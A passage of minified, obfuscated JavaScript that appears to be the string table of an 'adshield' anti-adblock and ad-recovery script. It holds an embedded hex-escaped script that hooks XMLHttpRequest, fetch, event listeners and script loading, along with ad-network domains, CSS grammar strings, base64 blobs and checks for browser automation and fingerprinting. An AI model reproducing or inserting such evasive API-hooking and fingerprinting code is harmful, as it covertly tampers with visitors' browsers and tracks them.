utton','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','anymind360.com','__as_is_xhr_loading','getElementById','ping','SYN','northernirelandworld.com','reset','isElementDisplayNoneImportant','none|all|[digits\x20<integer>?]','timeZone','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','normal|always',')-token','not-','blocked_filters','mediarithmics.com','Too\x20many\x20question\x20marks','s0.2mdn.net','Node_baseURI','recovery_adm_gpt_request','akamaized.net','isInIframe','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','normal|italic|oblique\x20<angle>?','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','eat','useragent','<script>','Failed\x20to\x20load\x20profile:\x20','\x20>\x20','inset?&&<length>{2,4}&&<color>?','navigator.connection.rtt\x20is\x20undefined','url','direction','arrayBuffer','noktacom.rtb.monetixads.com','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','active','adjust.com','auto|<integer>{1,3}','filter,\x20pointer-events','welt.de','isEncodedUrl','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','snigel-','kargo-','Scope','cache','<-ms-filter-function>+','flux.jp','gpt-vuukle','logicieleducatif.fr','detections','\x22></script></head><body></body></html>','pathname','Group','gpt-anymind','_set','class\x20extends\x20self.XMLHttpRequest','lax','[native\x20code]','rex','aXJycg==','normal|spell-out||digits||[literal-punctuation|no-punctuation]','$cdc_asdjflasutopfhvcZLmcfl_','HTMLAnchorElement_port','https://consent.edinburghnews.scotsman.com','mozInnerScreenX','baseUrl','languages','__lastWatirAlert','responseText','webGL','auto|wrap|nowrap','openx.net','includeHosts','y.one.impact-ad.jp','hooked','AdThrive_','dpcm','apply','defineSlot','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<\x27top\x27>{1,4}','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','comma','center|start|end|self-start|self-end|flex-start|flex-end','outerWidth','.end','defaultPrevented','ot-','Failed\x20to\x20detect\x20bot:','ensureInit','indiatimes.com','ndtvprofit.com','auto|both|start|end|maximum|clear','ima://','Blocked\x20prebid\x20request\x20error\x20for\x20','autoRecovery','fetchParams','_self','attributeValueKeys','xg4ken.com','mmctsvc.com','//#\x20sourceURL=mediation.js','none|<image>|<mask-source>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto|[over|under]&&[right|left]?','<url>\x20<decibel>?|none','disallowEmpty','__as_ready_resolve','keys','none|[first||[force-end|allow-end]||last]','MSG_SYN_URG','/cou/api_reco.php','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','nightmarejs','replaceState','rem','adform.net','dispatchEvent','cdn.flashtalking.com','advertisement','Exception\x20occurred\x20in\x20hooked\x20property\x20','text-ad','Integer\x20is\x20expected','Condition\x20is\x20expected','base','__gpp\x20not\x20found\x20within\x20timeout','setTimeout','shouldStorageWaitForTcf','ADNXSMediation','consentmanager.net','content-box|border-box','DocumentFragment_querySelectorAll','addProperty_','__fxdriver_unwrapped','sparteo.com','adhesion','Unexpected\x20end\x20of\x20input','http://127.0.0.1','<url>|<string>','setTargetingForGPTAsync','No\x20element\x20indexed\x20by\x20','Identifier\x20or\x20asterisk\x20is\x20expected','https://ad.yieldlab.net/yp','interval','gstatic.com','type','WebGLRenderingContext\x20is\x20null','[proportional-nums|tabular-nums]','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','replaceAll','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','initLogUploadHandler','substring','function','/report','go.affec.tv','JlhEX1FPaE1ybHRwUjFjNHpHClk=','scanSpaces','FeatureRange','set','cmpChar','At-rule\x20`@','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','calc(','Event_stopImmediatePropagation','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','chromium','id5-sync.com','pubstack','true','<symbol>','onload','HTMLIFrameElement_name','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','indexww.com','setInterval','none|circle|disc|square','postrelease.com','as_adblock','parse','/cgi-bin/PelicanC.dll','<media-query-list>','only','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','ACK_INVISIBLE','reserved1','skewX(\x20[<angle>|<zero>]\x20)','as_skip','\x0a\x20\x20','PerformanceEntry_name','document_getElementById','nowrap|wrap|wrap-reverse','auto|none|preserve-parent-color','MatchOnceBuffer','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','invalid\x20url\x20(anchor\x20href\x20set):\x20','windowSize','.umogames.com','https://fastlane.rubiconproject.com/a/api/fastlane.json','getReader','domains','for','doubleclick.net','default|none','/recaptcha/api2/aframe','\x20iterations','ADS_FRAME','odd','window.top.document.domain;','__phantomas','script','functionBind','\x20\x20\x20','as_version','normal|auto|<position>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dppx','webkitPersistentStorage','option\x20domain\x20is\x20invalid','none|[crop||cross]','selenium-evaluate','<combinator>?\x20<complex-real-selector>','getUserIds','about:blank','auto|touch','kumo.network-n.com','none|<filter-function-list>','colon-token','Boolean','OutOfPageFormat','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','https://css-load.com','installedModules','comment-token','ghi','[<family-name>|<generic-family>]#','auto?\x20[none|<length>]','<number>','input','gpt-','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','auto|from-font|[under||[left|right]]','[diagonal-fractions|stacked-fractions]','Forward\x20report\x20url\x20to\x20engineers','appconsent.io','Value','gpt_slot_found','normal|small-caps','return','securepubads.g.doubleclick.net','Window_frames','<composite-style>#','<integer>&&<symbol>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<family-name>#','CSSStyleDeclaration','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','start|end|center|justify|distribute|stretch','ads_','webcontentassessor.com','adClosed','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Name\x20is\x20expected','creativeId','XXX','\x20used\x20missed\x20syntax\x20definition\x20','js-tag.zemanta.com','<\x27border-width\x27>','aW5wdXQ=','randomize','[pack|next]||[definite-first|ordered]','HTMLAnchorElement_ping','compareByOriginalPositionsNoSource','auto|sRGB|linearRGB','captureEvents','domain\x20switch:\x20no\x20src\x20attribute','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Parse\x20error:\x20','gpt-adingo','parseRulePrelude','seedtag.com','3lift.com','quizlet.com','process','consents','Element','<\x27max-block-size\x27>','<\x27max-inline-size\x27>','decorate','jsHeapSizeLimit','pa-pbjs-frame','<length>',';\x20Partitioned','navigator.productSub\x20is\x20undefined','keepalive','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','all','fromCharCode','<font-weight-absolute>{1,2}','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','reason','pagead/js/dv3.js','channel','gpt','directives','CDC-token','configurable','[<integer>&&<symbol>]#','matrix(\x20<number>#{6}\x20)','tagan.adlightning.com','findAllFragments','none|auto|textfield|menulist-button|<compat-auto>','<single-animation-iteration-count>#','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','(function(){','in2w_key','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','as_debug','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','dataset','adthrive-','<ns-prefix>?\x20<ident-token>','endsWith','calledSelenium','textContent','gblpids','Unknown\x20node\x20type\x20`','Node_insertBefore','normal|text|emoji|unicode','redirect.frontend.weborama.fr','no-limit|<integer>','EventTarget','onclick','auto|<length>|<percentage>','<angle>','result','<\x27inset-block\x27>','stylesheet','dogdrip.net','lngtdv.com','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','selector(\x20<complex-selector>\x20)','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','bhg.com','selectorList','iframe','%%%INV_CODE%%%','positions','svb','getAttribute','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Document_write','none|mandatory|proximity','hbwrapper.com','value','term','as_key','reversed(\x20<counter-name>\x20)','secure','adv-space','player','rotateY(\x20[<angle>|<zero>]\x20)','display\x20none\x20excluding\x20pro','<custom-ident>|<string>','Exception\x20occurred\x20in\x20hooked\x20function\x20','svmin','Unknown\x20type:\x20','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','matchDeclaration','light|dark|<integer\x20[0,∞]>','dbm_d','normal|break-word|anywhere','em1wYw==','data:text/html,','ltr|rtl','solid|double|dotted|dashed|wavy','cdn-exchange.toastoven.net','hooking\x20started\x20without\x20preframe\x20hooking','components','SVGElement','<\x27max-width\x27>','normal|<feature-tag-value>#','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','action','match.rundsp.com','getOwnPropertyNames','geniee','https://btlr.sharethrough.com/universal/v1','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','item\x20doesn\x27t\x20belong\x20to\x20list','Selector','deviceMemory','e|pi|infinity|-infinity|NaN','alpha|luminance|match-source','isMainFrame','.start','initial|inherit|unset|revert|revert-layer','https://cmp.myhomebook.de','getAtrulePrelude','and','any','charCode','removeEventListener','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','isAdblockUser','data','clientWidth','auto||<ratio>','<\x27margin-inline-end\x27>','8573741755808484570000','data-target','edg/','Window_requestIdleCallback','opt/','dggn','optable.co','Failed\x20to\x20fetch','<\x27bottom\x27>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','rotate(\x20[<angle>|<zero>]\x20)','img_dggnaogcyx5g7dge2a9x2g7yda9d','[historical-ligatures|no-historical-ligatures]','<symbol>\x20<symbol>?','combinator','ats-','getAtruleDescriptor','hadron.ad.gt','break','urlFilter','file','div','scanNumber','data-sdk','function-token','findValueFragments','insertBefore','fraudSensorParams','none|element|auto','adshield-native','<\x27border-top-left-radius\x27>','prelude','description','__lastWatirConfirm','normal|[light|dark|<custom-ident>]+&&only?','min','../','fuse','userAgent','FeatureFunction','Y29rcQ==','mask','HTMLScriptElement','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','https://img-load.com','invalid\x20protect-id\x20length:\x20','reference','https://consent.manchesterworld.uk','adChoice','matchMedia','enc_prev_ius','plugins','XMLHttpRequest_response','pmdstatic.net','isDelim','ittpx-asia.eskimi.com','[<geometry-box>|no-clip]#','naver','trvdp.com','pbjs','_generateSourcesContent','Generic','<transform-function>+','[data-ad-client]','<keyframes-name>','<number\x20[0,1]>','none|always|column|page|spread','ZndiaA==','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','v7.5.64','mode','randomUUID','360yield.com','Brian\x20Paul','Function\x20name\x20must\x20be\x20`url`','RegExp','botKind','MediaQueryList','unhandled\x20exception','log','osano-','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','atrule','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','port','hasFocus','gpt-nextmillenium','`\x20in\x20`','rawMessage','none|<angle>|[x|y|z|<number>{3}]&&<angle>','publisher1st.com','a-mo.net','root','hadronid.net','searchParams','original_url','Condition','isActive','rhombusads.com','manchesterworld.uk','https://consent.programme-tv.net','insert','ads-twitter.com','iframe[name=\x22','navigator.webdriver\x20is\x20undefined','<number>|<percentage>','normal|light|dark|<palette-identifier>','__as_xhr_processed','www.whatcar.com','originalUrl','fs-','contentsfeed.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','sidead','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','Object','https://securepubads.g.doubleclick.net/gampad/ads','adsbygoogle','top','destroySlots','<alpha-value>','XMLHttpRequest_send','4dex.io','[normal|small-caps]','Text','serverbid.com','slice|clone','<angle-percentage>{1,2}','https://cdn.privacy-mgmt.com','auto|<color>','decodeURIComponent','Unexpected\x20input','gpt-nextmillennium','rotateX(\x20[<angle>|<zero>]\x20)','coupang','normal|sub|super','getAdUnitPath','<pseudo-page>+|<ident>\x20<pseudo-page>*','[lining-nums|oldstyle-nums]','state','start|center|end|justify','readSequence','linear|<cubic-bezier-timing-function>|<step-timing-function>','level','dvmin','<\x27margin-left\x27>','Proxy','Document_getElementsByTagName','signal','1407708OkdlBA','headers','normal|break-all|keep-all|break-word|auto-phrase','scroll','last_processed_rules_count','Url','Bad\x20value\x20`','<angle-percentage>','none|<transform-list>','unit','replaceScriptElementAsync','container','readable','ay.delivery','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','getComputedStyle','snigelweb.com','butt|round|square','<\x27min-width\x27>','listenerId','[<length>{2,3}&&<color>?]','Invalid\x20protect\x20url:\x20','Terminate\x20-\x20not\x20active','grippers|none','presage.io','appendList','prev','errorTrace\x20signal\x20unexpected\x20behaviour','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','evalLength','appVersion','adscale.de','prebid','<frequency>|<percentage>','styleSheets','/prebid.js','compareByOriginalPositions','edl','__fr','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|all|none','when','POST','MozAppearance','flat|preserve-3d','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','normal|<percentage>','https://prebid.cootlogix.com/prebid/multi/','Identifier\x20or\x20parenthesis\x20is\x20expected','createSingleNodeList','ac-','max-age','`\x20for\x20','as-click-message-handler-added','errorTrace','height','powerad.ai','read-','kobe-journal.com','ayads.co','em5iZw==','generatedColumn','normal|bold|<number\x20[1,1000]>','serviceName','thread-','<number-percentage>{1,4}&&fill?','path(\x20[<fill-rule>\x20,]?